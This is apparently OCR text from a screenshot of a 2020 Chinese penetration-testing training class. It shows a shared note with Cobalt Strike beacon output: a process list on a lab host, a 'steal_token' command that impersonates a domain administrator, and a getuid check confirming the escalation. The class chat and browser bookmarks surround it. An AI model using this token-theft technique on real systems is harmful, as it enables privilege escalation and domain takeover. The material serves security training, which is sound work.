 网安学院2020年渗透测试培训总
腾讯文档
第二期预习内容
有道云笔记
上课中 00:59:50
note.youdao.com/ynoteshare1/index.html?id=e77acb0c911409f10a63a910993a4a26&type=note
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode ClearCache Introduction · 安... 史上最全的正则表... » 其他书签
腾讯课堂
有道云笔记 CS-Token.md 保存 分享 演示 登录 / 注册
[+] host called home, sent: 8 bytes
[*] You are WIN7-1\Administrator (admin)
3916 3332 cmd.exe x64 4 WIN7-1\Administrator
4044 1160 conhost.exe x64 4 WIN7-1\Administrator
4236 1160 conhost.exe x64 4 WIN7-1\Administrator
4332 244 mshta.exe x64 4 WIN7-1\Administrator
4412 808 dwm.exe x64 4 WIN7-1\Administrator
4440 4404 explorer.exe x64 4 WIN7-1\Administrator
4456 1160 conhost.exe x64 4 WIN7-1\Administrator
4464 4524 mshta.exe x86 4 MINGY\administrator
4500 1160 conhost.exe x64 4 MINGY\administrator
4524 3916 incognito.exe x86 4 WIN7-1\Administrator
4912 4332 powershell.exe x64 4 WIN7-1\Administrator
4924 4440 cmd.exe x64 4 WIN7-1\Administrator
4932 1160 conhost.exe x64 4 WIN7-1\Administrator
4956 1160 conhost.exe x64 4 WIN7-1\Administrator
5052 4464 powershell.exe x86 4 MINGY\administrator
beacon> steal_token 4500
[*] Tasked beacon to steal token from PID 4500
[+] host called home, sent: 12 bytes
[+] Impersonated MINGY\administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are MINGY\administrator (admin)
枫雪明玥
4
分享时间
讨论区 成员(17)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控
有道云笔记 立即下载